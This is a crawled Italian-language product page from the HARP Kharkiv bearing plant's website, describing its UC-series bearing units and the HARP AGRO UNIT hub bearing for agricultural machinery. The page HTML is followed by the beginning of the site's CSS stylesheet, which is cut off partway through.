

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harp.ua/it/products/podshipnikovye-uzly/
body_size: 8680
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="icon" href="/bitrix/templates/harp_it/favicon.png" type="image/png">
	<link rel="shortcut icon" href="/bitrix/templates/harp_it/favicon.png" type="image/png">
	    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery-1.11.3.min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery-ui-1.11.2.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/masonry.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery.jcarousel.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/jcarousel.responsive.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery.dotdotdot.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/harp_it/js/jScrollAll.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/all.js"></script>

      <script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery.range2dslider.js"></script>
 
    <script type="text/javascript" src="/bitrix/templates/harp_it/js/jquery.flexslider.js"></script>

    <script type="text/javascript" src="/bitrix/templates/harp_it/js/select2.full.js"></script>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Le unità cuscinetto con supporto HARP (serie UC)" />
<link href="/bitrix/templates/harp_it/components/bitrix/search.suggest.input/mysuggest/style.css?1534842321507" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/harp_it/styles.css?1534842384101509" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/harp_it/template_styles.css?153484238416822" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продовження коректної роботи з сайтом необхідно перезавантажити сторінку.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1643806989569185"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s3','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768961307','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ef72eea15db79f732783ff09028561a5'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1597929362274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?159792936270928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15701703185220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?160456836217414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?163249235270757"></script>
<script type="text/javascript" src="/bitrix/js/review.js?1467936385326"></script>
<link href="/bitrix/templates/lozovamachinery/new_lang_menu/css/all.css";  type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/lozovamachinery/new_lang_menu/css/flag-icon.css";  type="text/css" rel="stylesheet" />
<script src="/bitrix/templates/lozovamachinery/new_lang_menu/main.js"></script>



<script type="text/javascript" src="/bitrix/templates/harp_it/components/bitrix/search.suggest.input/mysuggest/script.js?153484232113082"></script>
<script type="text/javascript" src="/bitrix/templates/harp_it/components/asd/subscribe.quick.form/subscribe_bottom_upec/script.js?15348423211105"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "395b10585401609031fa3f2ff82d1ffa"]); _ba.push(["host", "harp.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<link rel="stylesheet" href="/bitrix/templates/harp_it/css/all.css">
     <link rel="stylesheet" href="/bitrix/templates/harp_it/css/flexslider.css">
      <link rel="stylesheet" href="/bitrix/templates/harp_it/css/jquery.range2dslider.css">
       <link rel="stylesheet" href="/bitrix/templates/harp_it/css/select2.css">
	<title>Le unità cuscinetto con supporto HARP (serie UC)</title>
<meta name="yandex-verification" content="5a51610233ee112b" />
<meta name="google-site-verification" content="aTUxD25k5MUZoOoGAYzsmMbhtvURkkY5bKUn47xCOZ8" />
</head>
<body >
		<div class="wrapper">
        <div class="header transition fixed-header">
            <div class="header-wrapper">
                <a class="header-logo" href="/it/"><img src="/bitrix/templates/harp_it/images/logo.png" alt="Logo"></a>
                <div class="header-menu-wrap transition">
					
<ul class="main-list">


	
	
					<li><a href="/it/products/" class="active">Prodotti</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/it/products/harp-agro/">HARP AGRO</a></li>
			
		
	
	

	
	
		
							<li class="4item-selected"><a href="/it/products/podshipnikovye-uzly">Le unità cuscinetto</a></li>
			
		
	
	

	
	
		
							<li><a href="/it/products/harp-auto">HARP AUTO</a></li>
			
		
	
	

	
	
		
							<li><a href="/it/products/podshipniki-zd">I cuscinetti  per il settore ferroviario</a></li>
			
		
	
	

	
	
		
							<li><a href="/it/products/podshipniki-gorno-metallurgicheskie">Cuscinetti per il settore minero-metallurgico</a></li>
			
		
	
	

	
	
		
							<li><a href="/it/products/podshipniki-obshchepromyshlennye">Cuscinetti d’impiego generale industriale</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/it/" class="">Chi siamo</a></li>
			
		
	
	

	
	
		
							<li><a href="/downloads/" class="">Materiali per scaricare</a></li>
			
		
	
	

	
	
		
							<li><a href="/it/buy/" class="">Dove acquistare</a></li>
			
		
	
	

	
	
		
							<li><a href="/it/contacts/" class="">Contatti</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
				</div>
                <div class="clear"></div>
            </div>
            <div class="find-lang-wrapper">
								<div class="header-search-input-wrap">
<form action="/en/search/">
			<script>
	BX.ready(function(){
		var input = BX("qplSKIW");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s3');
	});
</script>
<input
			size="15"
		name="q"
	id="qplSKIW"
	value=""
	class="search-suggest"
	type="text"
	autocomplete="off"
/>
<IFRAME
	style="width:0px; height:0px; border: 0px;"
	src="javascript:''"
	name="qplSKIW_div_frame"
	id="qplSKIW_div_frame"
></IFRAME>
		<input name="s" type="submit" value="Пошук" style="display:none" />
</form>
</div>																

<div class="head-lang-block">
	<span href="#">ru<img src="/bitrix/templates/lozovamachinery/new_lang_menu/images/arrow-down.png" alt=""></span>
</div>
</div>
<div class="test-pl">
<div class="drop-menu">
	<div class="container">
		<ul class="lang-list">
										<li class="active">
				<a href="/"><span class="flag-icon flag-icon-ru"></span>ru</a>
			</li>
											<li >
				<a href="/en/"><span class="flag-icon flag-icon-gb"></span>en</a>
			</li>
											<li >
				<a href="/hu/"><span class="flag-icon flag-icon-hu"></span>hu</a>
			</li>
							</ul>
				<ul class="lang-list">
															<li >
				<a href="/bg/"><span class="flag-icon flag-icon-bg"></span>bg</a>
			</li>
											<li >
				<a href="/pl/"><span class="flag-icon flag-icon-pl"></span>pl</a>
			</li>
											<li >
				<a href="/rs/"><span class="flag-icon flag-icon-rs"></span>rs</a>
			</li>
							</ul>
				<ul class="lang-list">
															<li >
				<a href="/ro/"><span class="flag-icon flag-icon-ro"></span>ro</a>
			</li>
											<li >
				<a href="/cz/"><span class="flag-icon flag-icon-cz"></span>cz</a>
			</li>
											<li >
				<a href="/lt/"><span class="flag-icon flag-icon-lt"></span>lt</a>
			</li>
							</ul>
				<ul class="lang-list">
															<li >
				<a href="/de/"><span class="flag-icon flag-icon-de"></span>de</a>
			</li>
											<li >
				<a href="/lv/"><span class="flag-icon flag-icon-lv"></span>lv</a>
			</li>
						
		</ul>
		<div style="clear: both;"></div>
	</div>
</div>            </div>
            <div style="clear:both"></div>
        </div>
        <div class="menu_toggle"><div class="menu_toggle_lines"></div></div>
        <div class="smenu_outer">
            <div class="smenu-header">
                <a class="smenu-logo" href="/"><img src="/bitrix/templates/harp_it/images/logo.png" alt="Logo"></a>
                <div class="find-lang-wrapper">
                    <div class="header-search-input-wrap">
                        <input class="header-search-input" type="text">
                    </div>
					

<div class="head-lang-block">
	<span href="#">ru<img src="/bitrix/templates/lozovamachinery/new_lang_menu/images/arrow-down.png" alt=""></span>
</div>
</div>
<div class="test-pl">
<div class="drop-menu">
	<div class="container">
		<ul class="lang-list">
										<li class="active">
				<a href="/"><span class="flag-icon flag-icon-ru"></span>ru</a>
			</li>
											<li >
				<a href="/en/"><span class="flag-icon flag-icon-gb"></span>en</a>
			</li>
						
		</ul>
		<div style="clear: both;"></div>
	</div>
</div>                </div>
            </div>
						
<ul class="smenu">

			<li class="smenu_item"><a href="/it/products/" class="selected">Prodotti</a></li>
		
			<li class="smenu_item"><a href="/it/">Chi siamo</a></li>
		
			<li class="smenu_item"><a href="/downloads/">Materiali per scaricare</a></li>
		
			<li class="smenu_item"><a href="/it/buy/">Dove acquistare</a></li>
		
			<li class="smenu_item"><a href="/it/contacts/">Contatti</a></li>
		

</ul>
        </div>
        <div class="basic-page-wrap">
            <div class="basic-page">
                <div class="breadcrumbs-block">
					<link href="/bitrix/css/main/font-awesome.css?146793635828777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs"><ul>
			<li>
				
				<a href="/it/products/" title="Prodotti" itemprop="url">
					Prodotti
				</a>
			<li>
			<li>
				<span class="separator">&gt;</span> Le unità cuscinetto
			</li><div style="clear:both"></div></ul></div>					<div class="share-print-block">
										<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="float:right; margin-right:50px;">
<a class="a2a_dd" href="https://www.addtoany.com/share?linkurl=http%3A%2F%2Fthis.pge&amp;linkname=Page%20NAME"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_vk"></a>
</div>
<script>
var a2a_config = a2a_config || {};
a2a_config.linkname = "Le unità cuscinetto con supporto HARP (serie UC)";
a2a_config.linkurl = "http://harp.ua:443/it/products/podshipnikovye-uzly/";
a2a_config.onclick = 1;
a2a_config.locale = "ru";
</script>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
					<a href="javascript:void(0)"><img src="/bitrix/templates/harp_it/images/man-print.png" title="Распечатать страницу" alt="" onclick="javascript:window.print()" style="float:right; margin-left:22px;" /></a>
										</div>
                </div>
                <div class="page-block">
					<h1 class="page-title">Le unità cuscinetto con supporto HARP (serie UC)</h1>

<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="man-left-menu">
 <a href="/it/products/harp-agro/" class="view-all-news-left-large">Cuscinetti HARP-AGRO</a> <a href="/it/products/podshipnikovye-uzly/" class="view-all-news-left-large">Le unità cuscinetto HARP AGRO UNIT</a> <a href="/it/products/harp-auto/" class="view-all-news-left-large">HARP-AUTO</a> <a href="/it/products/podshipniki-zd/" class="view-all-news-left-large">I cuscinetti  per il settore ferroviario</a> <a href="/it/products/podshipniki-gorno-metallurgicheskie/" class="view-all-news-left-large">Cuscinetti per il settore minero-metallurgico</a> <a href="/it/products/podshipniki-obshchepromyshlennye/" class="view-all-news-left-large">Cuscinetti d’impiego generale industriale</a>
		</div>
<div class="man-info-page">
	<div class="men-his-wrap">
		<div class="man-history">
			<div class="basic-title">
				 SOLUZIONI AFFIDABILI PER VOI
			</div><div class="man-heistory-text"><p>La fabbrica di Kharkov di produzione dei cuscinetti produce con successo i cuscinetti del tipo UC – analoghi di UCF, UCP, UCFL (YAR, YET, YEL) e Le unità cuscinetto con supporto HARP sono ottimizzate per essere applicate nelle macchine seminatrici, coltivatrici e di raccolta di produzione dei principali leader mondiali quali John Deere, Claas, Case, New Holland, Lemken, Sunflower, Salford ed altri).
				</p><p>Nella progettazione di questa linea di prodotti sono prese in considerazione tutte le particolarità delle macchine agricole dei produttori leader, nonché le condizioni specifiche di applicazione di questi cuscinetti e delle unità cuscinetto. Questa linea di prodotti non teme ne temperature elevate, ne condizioni ambientali estreme, perché queste unità cuscinetto sono in grado a funzionare con i carichi elevatissimi e hanno un largo campo di applicazione.
				</p>
				 <br>
<p><b>VANTAGGI DELLE UNITÀ CUSCINETTO HARP:</b></p>
<li>Autocentraggio del diametro esterno del cuscinetto e del diametro interno del supporto.</li>
<li>Aumento della durata di esercizio dell’unità cuscinetto.</li>
<li>Guarnizione efficiente ad alta tenuta X-SHIELD.</li>
<li>Supporto massiccio fuso.</li>
<li>Dispositivo che esclude la rotazione dell’anello esterno del cuscinetto nel supporto.</li>
<li>Una completa intercambiabilità del cuscinetto e del supporto.</li>
<li>Non hanno particolari esigenze verso la superficie dell’albero.</li>
		</div>
</div>
	</div>
<a href="/en/products/" class="view-all-news-left-large">CATALOGO DEI CUSCINETTI HARP (english)</a>
	<div class="knowledge-base-wrap">
		<div class="knowledge-base-img-wrap">
 <img alt="корпусный_850-500_04.jpg" src="/upload/medialibrary/4c1/korpusnyy_850_500_04.jpg" title="корпусный_850-500_04.jpg">
		</div>
		<div class="knowledge-base-block">
			<div class="basic-title">
						 CONTATTACI
					</div>
					<div class="knowledge-base-block-text">
						<div class="product-item-order-contacts-wrap">
							<div class="product-item-order-contacts">
								<div class="contacts-map-phones-block">
									<div class="contacts-map-phones-title">
										 Dipartimento commerciale:
									</div>
									<ul>
										<li class="phone">+38 (057) 711-60-10</li>
										<li class="phone">+38 (057) 710-11-46</li>
										<li class="phone">+38 (057) 711-53-06</li>
										<li class="mail"><a href="mailto:office@upec-trading.com">office@upec-trading.com</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
 <br>
				<div class="knowledge-base-block">
					<div class="basic-title">
						 UNISCITI A NOI!
			</div>
			<div class="knowledge-base-block-text">
				<div class="product-item-order-contacts-wrap">
					<div class="product-item-order-contacts">
						<div class="contacts-map-phones-block">
							<div class="contacts-map-phones-title">
 <!--noindex--><a  href="https://www.facebook.com/HARPKharkivBearingsPlant/" target="_blank"><img width="64" alt="f2-01.png" src="/upload/medialibrary/b1d/f2_01.png" height="64" title="Facebook"></a><!--/noindex-->&nbsp; <!--noindex--><a href="https://www.youtube.com/channel/UCX0-7in1YiykjdpxPOGyh2A" target="_blank"><img width="64" alt="you_tube-01.png" src="/upload/medialibrary/898/you_tube_01.png" height="64" title="You tube"></a><!--/noindex--> 
								<!--noindex--><a  href="http://twitter.com/upec_ua" target="_blank"><img width="64" alt="tweet-01.png" src="/upload/medialibrary/be7/tweet_01.png" height="64" title="Twitter"></a><!--/noindex-->&nbsp; 
								<!--noindex--><a  href="http://vk.com/harp.kharkovbearingplant" target="_blank"><img width="64" alt="vk2-01.png" src="/upload/medialibrary/eb4/vk2_01.png" height="64" title="vk2-01.png"></a><!--/noindex--> <br>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="man-carusel-block-wrap">
	<div class="man-carusel-block">
		 <div class="man-jcarousel">
<ul>
		<li id="bx_3218110189_8187">
									<img
					src="/upload/iblock/32c/harp_agro_unit_850_500_2.jpg"
					width="850"
					height="500"
					alt="harp-agro-unit"
					title="harp-agro-unit"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_7581">
									<img
					src="/upload/iblock/1a5/korpusnye.jpg"
					width="850"
					height="500"
					alt="харп корпусные подшипники"
					title="харп корпусные подшипники"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5860">
									<img
					src="/upload/iblock/cab/korpusnyy_03.jpg"
					width="850"
					height="500"
					alt="Bearing unit-12"
					title="Bearing unit-12"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5859">
									<img
					src="/upload/iblock/179/korpusnyy_05.jpg"
					width="850"
					height="500"
					alt="Bearing unit-11"
					title="Bearing unit-11"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5858">
									<img
					src="/upload/iblock/30e/korpusnyy_850_500_03.jpg"
					width="850"
					height="500"
					alt="Bearing unit-10"
					title="Bearing unit-10"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5856">
									<img
					src="/upload/iblock/7f9/korpusnyy_09.jpg"
					width="850"
					height="500"
					alt="Bearing unit-8"
					title="Bearing unit-8"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5855">
									<img
					src="/upload/iblock/f38/korpusnyy_07.jpg"
					width="850"
					height="500"
					alt="Bearing unit-7"
					title="Bearing unit-7"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5854">
									<img
					src="/upload/iblock/234/korpusnyy_850_500_04.jpg"
					width="850"
					height="500"
					alt="Bearing unit-6"
					title="Bearing unit-6"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5853">
									<img
					src="/upload/iblock/025/korpusnyy_850_500_01.jpg"
					width="850"
					height="500"
					alt="Bearing unit-5"
					title="Bearing unit-5"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5852">
									<img
					src="/upload/iblock/137/korpusnyy_850_500_02.jpg"
					width="850"
					height="500"
					alt="Bearing unit-4"
					title="Bearing unit-4"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5851">
									<img
					src="/upload/iblock/1d7/korpusnyy_850_500_03.jpg"
					width="850"
					height="500"
					alt="Bearing unit-3"
					title="Bearing unit-3"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5850">
									<img
					src="/upload/iblock/a11/korpusnyy_850_500_05.jpg"
					width="850"
					height="500"
					alt="Bearing unit-1"
					title="Bearing unit-1"
					/>
																<div style="clear:both"></div>
							</li>
		<li id="bx_3218110189_5849">
									<img
					src="/upload/iblock/501/korpusnyy_850_500_04.jpg"
					width="850"
					height="500"
					alt="Bearing unit-2"
					title="Bearing unit-2"
					/>
																<div style="clear:both"></div>
							</li>
</ul>
</div>
<a class="left-slider-link man-jcarousel-prev" href="javascript:void(0)"></a>
<a class="right-slider-link man-jcarousel-next" href="javascript:void(0)"></a>
	</div>
</div>
 <br>
<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="basic-title left">
 <span style="color: #e4b43b">Unità cuscinetto del mozzo HARP AGRO UNIT</span></div>
<p>HARP AGRO UNIT – è l’unità cuscinetto del mozzo esente da manutenzione (e allo stesso tempo totalmente riparabile), ottimizzata per l'utilizzo nelle macchine coltivatrici. </p>

<p>È progettata appositamente per i lavori nelle condizioni assai severe di esercizio: in un ambiente aggressivo, con la povere, sporco, umidità, fertilizzanti chimicamente attivi e sostanze di protezione delle piante; con dei carichi combinati, compreso quelli statici molto elevati, le deformazioni da temperatura, sollecitazioni d’urto, sovraccarichi accidentali a causa degli ostacoli. </p>
<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="basic-title left">
 <span style="color: #e4b43b">HARP AGRO UNIT è:</span></div>
<li>Risorsa operativa elevata</li>
<li>Protezione del cuscinetto ultra sicura a tre livelli</li>
<li>Cuscinetto chiuso che non richiede una lubrificazione aggiuntiva per tutto il suo ciclo vitale</li>
<li>Possibilità di restauro dell'unità, compresa la sostituzione del cuscinetto senza cambiare il supporto in una officina standard</li>
<li>Montaggio e smontaggio veloce (che accorcia al massimo il tempo di fermo delle macchine)</li>
<li>Funzionamento sicuro nel corso di un periodo prolungato </li><br>

<p>Tutto questo permette di aumentare l’efficienza delle macchine agricole fino al 150%  diminuendo con ciò le spese al 30%, inoltre prolunga la durata di servizio e assicura un funzionamento prolungato e di qualità dell’unità.</p>

<p>Le unità cuscinetto del mozzo HARP AGRO UNIT
sono adatti all’uso in un ampio range delle macchine agricole Lemken, Great Plains, Quivogne, Agrisem, Einböck, Gregoire Besson, Köckerling, Rabe, Vogel & Noot, Farmet, Bednar, HORSCH, Väderstad, Gaspardo ecc.</p>

 <br>
	
	            </div>
		</div>
	</div>
</div>
</div>



 
        </div> 	</div> </div>         <div class="footer">
            <div class="fblock-top-wrapper">
				<div class="fblock-table-wrap">
					<div class="footer-left-menu-block">
												














<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			PRODUCT CATALOG
		</div>
		<ul>
			<li><a href="/en/brands/">HARP products and brands</a></li>
			<li><a href="/en/solutions/">Solutions for industries and markets</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			COMPRARE
		</div>
		<ul>
			<li><a href="/it/buy/">Commercianti e Rappresentanti</a></li>
			<li><a href="/en/ref_list/">Customers (reference list)</a></li>
			<li><a href="/en/ref_list/reviews.php">Reviews</a></li>
			<li><a href="/en/buy/for-dealers/">Materials for dealers</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			COMPANY
		</div>
		<ul>
			<li><a href="/en/about/">Company</a></li>
			<li><a href="/downloads/">Materiali per scaricare</a></li>
			<li><a href="/en/events/">Exhibitions and activities</a></li>
			<li><a href="/it/contacts/">Contattaci</a></li>
		</ul>
	</div>
</div>
 <br><div style="clear:both"></div>
											</div>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77738141-2');
</script>
                    <div class="footer-right-menu-block">
						<div>
						













<div class="title">Benefits</div>
		<ul>
			<li><a href="/en/benefits/">Advantages of HARP bearings</a></li>
			<li><a href="/en/benefits/technology/">Technologies</a></li>
			<li><a href="/en/benefits/equipment/">Equipment</a></li>
			<li><a href="/en/benefits/quality/">Quality</a></li>
		</ul>


<br>
						</div>

						<div class="upec-mail-soc">
						<div class="title">HARP online</div>
                        <!--<a class="footer-logo" href="/"><img src="/bitrix/templates/harp_it/images/upecf.png" alt=""></a>-->
                        <div class="soc-links">
                            <a href="https://www.facebook.com/HARPKharkivBearingsPlant/"><img src="/bitrix/templates/harp_it/images/fbook.png"></a>
                            <a href="https://twitter.com/upec_ua"><img src="/bitrix/templates/harp_it/images/twitter.png"></a>
                            <a href="https://plus.google.com/+UpecUa"><img src="/bitrix/templates/harp_it/images/g.png"></a>
                            <a href="https://www.youtube.com/channel/UCX0-7in1YiykjdpxPOGyh2A"><img src="/bitrix/templates/harp_it/images/yt.png"></a>
                        </div>
						<div class="upec-mail-bottom">
						<div id="asd_subscribe_res2" style="display: none;"></div>
<form action="/it/products/podshipnikovye-uzly/" method="post" id="asd_subscribe_form2">
	<input type="hidden" name="sessid" id="sessid" value="ef72eea15db79f732783ff09028561a5" />	<input type="hidden" name="asd_subscribe" value="Y" />
	<input type="hidden" name="charset" value="UTF-8" />
	<input type="hidden" name="site_id" value="s3" />
	<input type="hidden" name="asd_rubrics" value="1" />
	<input type="hidden" name="asd_format" value="text" />
	<input type="hidden" name="asd_show_rubrics" value="N" />
	<input type="hidden" name="asd_not_confirm" value="Y" />
	<input type="hidden" name="asd_key" value="f7ab0622d6364b56ac80412867a34095" />
	<p>SUBSCRIBE:</p>
	<input type="text" name="asd_email" value="" placeholder="E-MAIL"/>
	<input type="submit" name="asd_submit" id="asd_subscribe_submit2" value="SUBSCRIBE" />
	</form>
						</div>
						</div>
                    </div>

				
				</div>
			</div>
				<div class="copy"><p>&copy; Copyright UPEC  2026. All rights reserved</p></div>
		</div>
		
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_it/styles.css?1534842384101509
body_size: 20600
content:
*{
    margin: 0;
    padding: 0;
}
*:focus {outline: none;}
img {
    border: 0;
    vertical-align: top;
}
html {
    height: 100%;
    min-height: 100%;
    font-size: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    position:relative;
}
*html ul,li{
    text-align: left;
}
body {
    height: 100%;
    min-height: 100%;
    font-family: 'Roboto', sans-serif;
    position: relative;
    font-size:18px;
    font-weight: 400;
    line-height:20px;
    width:100%;
    margin: 0;
    padding: 0;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    /*border-collapse: collapse;
    border-spacing: 0;*/
}
table,td {
    /*border: 0;*/
}
.wrapper{
  width: 100%;
  /*min-width: 960px;*/
  min-height: 100%;
 /* padding-top: 148px;*/
 padding-top: 67px;
  box-sizing: border-box;
  position: relative;
}
body.main .wrapper {
  min-width: 320px;
}
a {
    text-decoration: none;
    cursor: pointer;
}
p {
